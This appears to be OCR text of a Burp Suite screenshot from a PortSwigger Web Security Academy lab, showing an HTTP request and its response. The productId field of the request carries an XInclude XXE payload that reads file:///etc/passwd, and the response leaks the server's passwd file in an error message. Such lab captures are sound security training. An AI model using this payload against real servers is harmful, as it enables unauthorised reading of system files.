 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0ab10091034d827780cadf7d00250094.web-security-academy.ne
t
3 Cookie: session=AjpgHsCGGzMiV8gxlEOuQHMFHUgJuiE5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ab10091034d827780cadf7d00250094.web-security-ac
ademy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 140
11 Origin:
https://0ab10091034d827780cadf7d00250094.web-security-ac
ademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=
<foo+xmlns%3axi%3d"http%3a//www.w3.org/2001/XInclude"><x
i%3ainclude+parse%3d"text"+href%3d"file%3a///etc/passwd"
/></foo>&storeId=1
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2284
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/
gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash